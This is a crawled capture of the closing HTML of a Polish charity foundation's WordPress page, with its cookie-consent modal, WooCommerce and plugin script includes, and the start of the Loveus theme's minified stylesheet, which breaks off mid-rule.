									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel='stylesheet' id='classyea-stylesheet-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/icons/classyea-icon.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classyea-globle-style-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/css/classiy-globle.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar.js?ver=1.2.7" id="classyea-progressbar-js-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar-frontend.js?ver=1.2.7" id="classyea-progressbar-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/lazyload.js?ver=1" id="lazyload-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/addons-script.js?ver=1" id="loveus-script-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fundacjabajkowyswiat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-frontend-2.0.min.js?ver=1.8.1.3" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/fundacjabajkowyswiat.org\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/popper.min.js?ver=6.4.7" id="popper-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/jquery.fancybox.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/owl.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/appear.js?ver=6.4.7" id="appear-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/wow.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/script.js?ver=6.4.7" id="loveus-scripts-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/navigation.js?ver=20151215" id="loveus-navigation-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/skip-link-focus-fix.js?ver=20151215" id="loveus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="gt_widget_script_21000162-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['21000162'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/poradnia/" data-gt-orig-domain="fundacjabajkowyswiat.org" data-gt-widget-id="21000162" defer></script><script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/style.css?ver=1769613127
body_size: 27193
content:
/*!
Theme Name: Loveus
Theme URI: https://loveus.smartdemowp.com/
Author: SmartDataSoft
Author URI: http://smartdatasoft.com
Description: LoveUs is non-profit WordPress theme, like governmental social program WordPress theme, NGO, Donation and fundraising WordPress theme, etc. this is a charity theme, as well as a non profit theme for any social organizations, funds and donation campaigns.
Version: 3.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: loveus
Tags: charity, corona, covid, donate, donation, foundation, fundraise, fundraising, green, kids, ngo, non-profit, nonprofit, organization, volunteer
*/

*{margin:0;padding:0;border:none;outline:0;font-size:100%;line-height:inherit}body{font-size:16px;color:#25283a;line-height:1.7em;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}a{text-decoration:none;cursor:pointer}a:focus,a:hover,a:visited{text-decoration:none;outline:0}h1,h2,h3,h4,h5,h6{position:relative;font-weight:400;margin:0;background:0 0;line-height:1.25em;font-family:'Yeseva One',cursive;-ms-word-wrap:break-word;word-wrap:break-word}textarea{overflow:hidden}button{outline:0!important;cursor:pointer}.text,p{font-size:16px;line-height:1.7em;font-weight:400;margin:0 0 15px}::-webkit-input-placeholder{color:inherit}::-moz-input-placeholder{color:inherit}::-ms-input-placeholder{color:inherit}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;z-index:9;overflow:hidden}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}li,ul{list-style:none;padding:0;margin:0}figure{margin-bottom:0}.theme-btn{display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.theme-btn i{position:relative;display:inline-block;font-size:14px;margin-left:3px}.centered{text-align:center!important}.btn-style-one{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-one:hover{color:#fff}.btn-style-one .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-one:hover .btn-title{color:#fff}.btn-style-one .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-one:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.btn-style-two{position:relative;display:inline-block;font-size:15px;line-height:28px;color:#848484;font-weight:600;padding:10px 30px;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:25px;border:1px solid #e0e0e0;overflow:hidden}.btn-style-two:hover{color:#fff}.btn-style-three{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-three:hover{color:#fff}.btn-style-three .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-three:hover .btn-title{color:#fff}.btn-style-three .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-three:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.btn-style-four{position:relative;display:inline-block;font-size:15px;line-height:24px;color:#fff;font-weight:600;padding:8px 25px;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:22px;border:2px solid #fff;overflow:hidden}.btn-style-four:hover{color:#000;border-color:#fff;background:#fff}.btn-style-five{position:relative;display:inline-block;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-five:hover{color:#fff}.btn-style-five .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;background-color:#fff;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-five:hover .btn-title{color:#fff}.btn-style-five .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-five:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.pull-right{float:right}.pull-left{float:left}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:rgba(0,0,0,0)}.preloader .icon{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1;background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-image:url(assets/images/icons/preloader.svg);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.page-loaded .preloader .icon{opacity:0}.preloader:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;z-index:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}.page-loaded .preloader:before{-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%)}.preloader:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}.elementor img{margin-top:0}.page-loaded .preloader:after{-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%)}figure img{margin-top:15px}.gallery-item img{margin-top:0}img{max-width:100%;height:auto}.charitable-donation-options ul{padding:0!important}.dropdown-toggle::after{display:none}.fa{line-height:inherit}ul.wc_payment_methods.payment_methods.methods li{list-style:outside none}.cart_totals h2{margin-bottom:15px}.error404 .brd-page{display:none}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{margin-left:0}.scroll-to-top{position:fixed;right:20px;bottom:20px;width:54px;height:54px;color:#fff;font-size:30px;line-height:54px;text-align:center;z-index:100;cursor:pointer;background:#25283a;border-radius:0;margin-left:-26px;display:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover{color:#fff;-webkit-box-shadow:2px 2px 0 #25283a;-ms-box-shadow:2px 2px 0 #25283a;box-shadow:2px 2px 0 #25283a}.main-header{position:relative;display:block;width:100%;z-index:9999;background:0 0;font-family:'Open Sans',sans-serif}.main-header.header-style-two{position:absolute;top:55px}.main-header.header-style-three{position:absolute;top:0}.main-header .header-top{position:relative;background-color:#25283a;color:#fff}.main-header .header-top .inner{position:relative;padding-left:280px}.main-header .header-top .top-left{position:relative;float:left;padding:15px 0}.main-header .header-top .info{position:relative;float:right}.main-header .header-top .info li{position:relative;float:left;font-size:14px;line-height:24px;color:#aaabaf;font-weight:400;padding:0 0;margin-left:39px}.main-header .header-top .info li:before{content:'';position:absolute;top:2px;left:-20px;height:20px;border-left:1px solid rgba(255,255,255,.3)}.main-header .header-top .info li:first-child:before{display:none}.main-header .header-top .info li a{position:relative;display:inline-block;color:#aaabaf;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-header .header-top .info li a .icon{position:relative;padding-right:5px}.main-header .header-top .info .search-btn{position:relative}.main-header .header-top .info .search-toggler{position:relative;padding:0;background:0 0;margin:0;line-height:24px;color:#aaabaf;font-size:14px;cursor:pointer}.main-header .header-top .top-right{position:relative;float:right;padding:15px 0}.main-header .header-top .social-links{position:relative}.main-header .header-top .social-links li{position:relative;float:left;color:#aaabaf;line-height:24px;margin-right:25px}.main-header .header-top .social-links li a{position:relative;display:block;color:#aaabaf;font-size:13px;line-height:24px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-header .header-upper{position:relative;background:#fff}.main-header.header-style-two .header-upper{background:0 0}.main-header.header-style-three .header-upper{background:0 0}.main-header .header-upper .inner-container{position:relative;padding-left:280px;min-height:120px}.main-header.header-style-two .header-upper .inner-container{padding-left:300px;padding-right:30px;background:#fff;border-radius:20px}.main-header .header-upper .logo-box{position:absolute;float:left;left:0;top:-55px;width:230px;height:230px;overflow:hidden;z-index:10}.main-header.header-style-two .header-upper .logo-box{left:30px}.main-header.header-style-three .header-upper .logo-box{height:auto;width:200px;top:0;padding:15px 0}.main-header .header-upper .logo-box .logo{position:relative;display:block;padding:37px 10px 25px;text-align:center;border-radius:0 0 20px 0}.main-header.header-style-three .header-upper .logo-box .logo{padding:0;background:0 0;text-align:left;border-radius:0}.main-header .header-upper .logo-box .logo:before{position:absolute;right:3px;top:102%;margin-top:-50px;height:60px;width:100%;content:"";-webkit-transform:rotate(-8deg);-ms-transform:rotate(-8deg);transform:rotate(-8deg);border-radius:20px}.main-header.header-style-three .header-upper .logo-box .logo:before{display:none}.main-header .header-upper .logo img{position:relative;display:inline-block;max-width:100%;height:auto;z-index:1}.main-header .header-upper .social-links{position:relative;float:left;padding:39px 0;margin-left:75px}.main-header .nav-outer{position:relative;float:right;width:100%;z-index:1}.main-header .nav-outer .link-box{position:relative;padding:30px 0 0;float:right}.main-header .nav-outer .link-box .theme-btn{display:block}.main-header .nav-outer .link-box .donate-link{position:relative;float:right;margin-left:30px}.main-header .nav-outer .link-box .cart-link{position:relative;float:right;padding-top:15px}.main-header .nav-outer .link-box .cart-link a{display:block;line-height:30px;font-size:24px;color:#25283a}.header-style-three .nav-outer .link-box .cart-link a{color:#fff}.main-header .nav-outer .main-menu{position:relative;float:left}.main-menu .navbar-collapse{padding:0;display:block!important}.main-menu .navigation{position:relative;margin:0;font-family:'Open Sans',sans-serif}.main-menu .navigation>li{position:relative;float:left;padding:42px 0;margin-right:40px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-menu .navigation>li:last-child{margin-right:0}.main-menu .navigation>li>a{position:relative;display:block;text-align:center;font-size:15px;line-height:30px;font-weight:600;text-transform:capitalize;color:#25283a;padding:3px 0;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.header-style-three .main-menu .navigation>li>a{color:#fff}.main-menu .navigation>li>a:before{position:absolute;content:'';left:0;bottom:0;width:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.header-style-three .main-menu .navigation>li>a:before{border-bottom-color:#fff}.sticky-header .main-menu .navigation>li>a:before{display:none}.main-menu .navigation>li.current>a:before,.main-menu .navigation>li:hover>a:before{width:100%}.main-menu .navigation>li.dropdown{padding-right:14px}.sticky-header .main-menu .navigation>li.dropdown{padding-right:0}.main-menu .navigation>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f107";position:absolute;right:-14px;top:5px;display:block;line-height:30px;font-size:14px;font-weight:800;text-align:center;z-index:5}.sticky-header .main-menu .navigation>li.dropdown>a:after,.sticky-header 